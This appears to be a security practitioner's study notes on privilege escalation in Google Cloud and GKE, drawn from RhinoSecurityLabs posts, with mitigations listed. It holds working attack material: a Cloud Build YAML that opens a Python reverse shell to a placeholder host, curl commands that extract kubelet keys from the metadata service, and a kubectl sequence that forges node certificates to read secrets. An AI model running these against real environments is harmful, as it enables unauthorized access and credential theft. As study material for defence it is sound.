Contact LinkedIn: https://www.linkedin.com/in/segev-eliezer/
YouTube: https://YouTube.com/@0xd4y
GitHub: https://github.com/0xd4y
Table of Contents Privilege Escalation Notes for the following blog post by RhinoSecurityLabs: https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/
Deployment Manager Privesc using the deploymentmanager.deployments.create permission
Actions Allowed launch new deployments as the <PROJECT_NUMBER>@cloudservices.gserviceaccount.com service account without needing iam.serviceAccounts.actAs permission deployments provided Editor role within project compute.instances.create not needed because the cloudservices service account has that permission, so you can create a Compute VMcan use a YAML configuration file template to create all kinds of resourcesrun gcloud deployment-manager types list to see supported resources IAM https://rhinosecuritylabs.com/cloud-security/privilege-escalation-google-cloud-platform-part-1
Roles Update iam.roles.update
add permissions to a role you are assigned to gcloud iam roles <ROLE_NAME> --project <PROJECT_NAME> --add-permissions <PERMISSION>
Exploit script
Get Access Token iam.serviceAccounts.getAccessToken
permission to request access token for a service account request access token for a higher-privileged service account Exploit script
Create Keys iam.serviceAccountKeys.create
permission to create a key for a service account create a key as the service account and then authenticate as them gcloud iam service-accounts keys create --iam-account <SERVICE_ACCOUNT_NAME>@<PROJECT>.iam.gserviceaccount..com
Exploit script
Implicit Delegation iam.serviceAccounts.implicitDelegation
If you have this permission on another service account with iam.serviceAccounts.getAccessToken , you can get the access token for another service account through implicit delegation:
Exploit script
Sign Blob iam.serviceAccounts.signBlob
create a signed blob that retrieves the access token for the targeted service account1 Exploit Script 1
Exploit Script 2
Sign JWT iam.serviceAccounts.signJwt
sign a JWT and request an access token for the targeted service account Exploit Script
Act As iam.serviceAccounts.actAs
GCP version of AWS iam:PassRole create a new resource as the targeted service accountthe new resource can be a function, Compute Engine instance, etc.
Cloud Function Creation
create a cloud function with a higher-privileged service account and then invoke it The following permissions are necessary:
c loudfunctions.functions.call or cloudfunctions.functions.setIamPolicyEither immediately invoke a function or set the IAM policy of the function to allow you to invoke it. cloudfunctions.functions.create: create new functionscloudfunctions.functions.sourceCodeSet: update function source codeiam.serviceAccounts.actAsExploit Script 1
Exploit Script 2
Function zip file
zip file is a function that retrieves access token from metadata
Cloud Function Update
update an existing function The following permissions are necessary:
cloudfunctions.functions.sourceCodeSetcloudfunctions.functions.updateiam.serviceAccounts.actAsExploit Script
Compute Instance Create
create a Compute Engine using a high-privileged service account Necessary permissions:
compute.disks.createcompute.instances.createcompute.instances.setMetadatacompute.instances.setServiceAccountcompute.subnetworks.usecompute.subnetworks.useExternalIpiam.serviceAccounts.actAsExploit Script
create instance then exfiltrates creds from metadata to a specified URL and port
Create Cloud Run Service
service for building and deploying containerized apps create new cloud run service, invoke it, and get the access token from metadata service Necessary permissions:
run.services.createrun.services.setIamPolicy or run.routes.invokeiam.serviceaccounts.actAsExploit Script
Docker Image
Create Cloud Scheduler Job
cloud scheduler is a service for setting up cron jobs Necessary permissions:
cloudscheduler.jobs.createcloudscheduler.locations.listiam.serviceAccounts.actAs
Non-IAM https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-2
Orgpolicy Set orgpolicy.policy.set
not a privesc technique, but can be used to disable constraints Exploit Script
Create HMAC Keys storage.hmacKeys.create
create HMAC key for higher-privileged service account gsutil hmac create <SERVICE_ACCOUNT>
returns access key and secret key Exploit Script
Create API Keys serviceusage.apiKeys.create
https://cloud.google.com/docs/authentication/api-keys
When API keys are created, they can be used by any entity from anywhere by defaultAPI and application restrictions should be placed on API keys to restrict their usage to only be used by the intentional sources Exploit Script
List API keys serviceusage.apiKeys.list
gcloud services api-keys list
Exploit Script
Red Flag Permissions Can likely privesc if you have one of the following permissions
Permission Description resourcemanager.organizations.setIamPolicyAttach IAM role to user in organization resourcemanager.folders.setIamPolicyAttach IAM role to user in folder resourcemanager.projects.setIamPolicyAttach IAM role to user in project iam.serviceAccounts.setIamPolicyAttach IAM role to user at service account level cloudfunctions.functions.setIamPolicyChange policy of Cloud Function so that it can be invoked *.setIamPolicyCan update policy for resource / asset within environment.
Google Storage https://rhinosecuritylabs.com/gcp/google-cloud-platform-gcp-bucket-enumeration/
S3 bucket = Google Storage bucket buckets are private by default on creation Enumeration faster to enumerate buckets by querying the HTTP endpoint than using gsutil HEAD requests made to https://www.googleapis.com/storage/v1/b/<BUCKET_NAME> endpointnonexistent bucket if response is 404 or 400 public listing of buckets occur when storage.objects.list is given to allUsersallUsers means anyone on the internet (both authenticated and unauthenticated) permissions on a bucket can be found via the TestIAMPermissions APIhttps://www.googleapis.com/storage/v1/b/BUCKET_NAME/iam/testPermissions?permissions=<PERMISSION> https://www.googleapis.com/storage/v1/b/BUCKET_NAME/iam/testPermissions?permissions=storage.buckets.delete&permissions=storage.buckets.get&permissions=storage.buckets.getIamPolicy&permissions=storage.buckets.setIamPolicy&permissions=storage.buckets.update&permissions=storage.objects.create&permissions=storage.objects.delete&permissions=storage.objects.get&permissions=storage.objects.list&permissions=storage.objects.updatenot all permissions will be listed as some are not specific to Google Storage (e.g. resourcemanager.projects.list allAuthenticatedUsers is any user on internet that has authenticated to Google Cloud (has potential for misconfiguration!)From Google (https://cloud.google.com/iam/docs/overview ): Note: Consider using allUsers, as described on this page, rather than allAuthenticatedUsers. In many cases, granting access to all users is no more of a security risk than granting access only to authenticated users. Set Bucket Policy can privesc to storage.admin if you can read the bucket policy (storage.buckets.getIamPolicy) and set the IAM policy (storage.buckets.setIamPolicy )storage.buckets.getIamPolicy is not necessary, but otherwise you risk overwriting the original policy (could lead to errors in environment) Privesc command : gsutil ch group:<YOUR_CURRENT_GROUP>:admin gs://<BUCKET>
Cloud Build https://rhinosecuritylabs.com/gcp/iam-privilege-escalation-gcp-cloudbuild/
Provide code for Cloud Build which gets executed during build process (RCE) Get access token for cloudbuild service account must have permission to start a new build to escalate privileges (cloudbuild.builds.create) Exploit Script
Methodology create malicious .yaml file: steps:
- name: 'python'
entrypoint: 'python'
args:
- -c
- import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("IP-ADDRESS",PORT));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);Run the following command:gcloud builds submit --config ./build.yaml .
Then, read /root/tokencache/gsutil_token_cache to get Cloud Build service account token
check scope of token here: https://www.googleapis.com/oauth2/v3/tokeninfo?access_token= Remediation don’t provide cloudbuild.build.create unless you’re okay with the permissions the Cloud Build service account grants consider reducing the permissions for the CloudBuild service account GKE https://www.4armed.com/blog/hacking-kubelet-on-gke/
https://rhinosecuritylabs.com/cloud-security/kubelet-tls-bootstrap-privilege-escalation/
Kubernetes Threat Matrix https://www.microsoft.com/en-us/security/blog/2020/04/02/attack-matrix-kubernetes/
Kubelet Retrieve apiserver.crt, kubelet.crt, and kubelet.key
curl -s -H 'Metadata-Flavor: Google' 'http://metadata.google.internal/computeMetadata/v1/instance/attributes/kube-env' | grep ^KUBELET_CERT | awk '{print $2}' | base64 -d > kubelet.crt
curl -s -H 'Metadata-Flavor: Google' 'http://metadata.google.internal/computeMetadata/v1/instance/attributes/kube-env' | grep ^KUBELET_KEY | awk '{print $2}' | base64 -d > kubelet.key
curl -s -H 'Metadata-Flavor: Google' 'http://metadata.google.internal/computeMetadata/v1/instance/attributes/kube-env' | grep ^CA_CERT | awk '{print $2}' | base64 -d > apiserver.crtuse $KUBERNETES_PORT_443_TCP_ADDR env variable to find Kubernetes master IP address TLS Bootstrapping TLS bootstrap privesc steps:
creds give permissions to the CertificateSigningRequest object List certificate signing request (CSRs) for cluster nodes:
kubectl --client-certificate kubelet.crt --client-key kubelet.key --certificate-authority apiserver.crt --server https://${KUBERNETES_PORT_443_TCP_ADDR} get certificatesigningrequestsObtain client certificate that kubelet uses for its normal functions:
kubectl --client-certificate kubelet.crt --client-key kubelet.key --certificate-authority apiserver.crt --server https://${KUBERNETES_PORT_443_TCP_ADDR} get certificatesigningrequests <NODE_NAME> -o yamlin the output of this command, the certificate is in the status.certificate field (base64 encoded) Base64 decode client certificate:
kubectl --client-certificate kubelet.crt --client-key kubelet.key --certificate-authority apiserver.crt --server https://${KUBERNETES_PORT_443_TCP_ADDR} get certificatesigningrequests <NODE_NAME> -o jsonpath='{.status.certificate}' | base64 -d > node.crtcannot yet get pod with client certificate cause the private key rotates every time before a new CSR is created (using LoadOrGenerateKeyFile function) must create own key, generate CSR, and submit the CSR and key Become a Node
Create private key:
openssl req -nodes -newkey rsa:2048 -keyout k8shack.key -out k8shack.csr -subj "/O=system:nodes/CN=system:node:<NODE_NAME>"note that you can specify the node name and it will work because Kubernetes has no restrictions for which certificates a node can request Submit key to API:
cat <<EOF | kubectl --client-certificate kubelet.crt --client-key kubelet.key --certificate-authority apiserver.crt --server https://${KUBERNETES_PORT_443_TCP_ADDR} create -f -
apiVersion: certificates.k8s.io/v1beta1
kind: CertificateSigningRequest
metadata:
name: node-csr-$(date +%s)
spec:
groups:
- system:nodes
request: $(cat k8shack.csr | base64 | tr -d '\n')
usages:
- digital signature
- key encipherment
- client auth
EOFGet pod:
kubectl --client-certificate kubelet.crt --client-key kubelet.key --certificate-authority apiserver.crt --server https://${KUBERNETES_PORT_443_TCP_ADDR} get csr <NODE_NAME>Get certificate:
kubectl --client-certificate kubelet.crt --client-key kubelet.key --certificate-authority apiserver.crt --server https://${KUBERNETES_PORT_443_TCP_ADDR} get csr <NODE_NAME> -o jsonpath='{.status.certificate}' | base64 -d > node2.crtAccess API server:
kubectl --client-certificate node2.crt --client-key k8shack.key --certificate-authority apiserver.crt --server https://${KUBERNETES_PORT_443_TCP_ADDR} get pods -o widefollowing the steps above provide access to API as system:nodes group system:nodes group allows pod scheduling and viewing secretsnote that you can get secrets, but you can’t list them secret names can be found from pod spec: kubectl --client-certificate node2.crt --client-key k8shack.key --certificate-authority apiserver.crt --server https://${KUBERNETES_PORT_443_TCP_ADDR} get pod <POD_NAME> -o yamlGet secret:
kubectl --client-certificate node2.crt --client-key k8shack.key --certificate-authority apiserver.crt --server https://${KUBERNETES_PORT_443_TCP_ADDR} get secret <SECRET_NAME> -o yamlif the secret contains a token, you can use it in kubectl with the --token flag, for example: kubectl --certificate-authority ca.crt --token <TOKEN> --server https://<MASTER_IP> get allcheck if you can access other pods using exec Service Account Token Service account token in one of the following locations:
/var/run/secrets/kubernetes.io/serviceaccount/token or /run/secrets/kubernetes.io/serviceaccount/token
Mitigations Metadata Concealment
use --workload-metadata-from-node=SECURE to conceal metadatawill return “This metada endpoint is concelead” when querying http://metadata.google.internal/computeMetadata/v1/instance/attributes/kube-env Network Policy
deny egress by default, whitelist only necessary egress traffic block metadata service if not needed Other Mitigations
Service mesh with egress gatewayprevent communication from containers to unauthorized hosts Restrict network access to mastersCreate private cluster with public access disabled and use jumpbox in VPC to access API
Tools GCP-IAM-Privesc
contains privesc scanners and exploits to automate exploitation GCP Bucket Brute
enumerates buckets to see if they can be accessed or used for privilege escalation GCP IAM Collector
provides visualization graph for IAM permissions in GCP environment Kubeletemein
reads metadata instance attributes, generates CSRs and submits them to the API, and writes out a kubeconfig file for use with kubectl















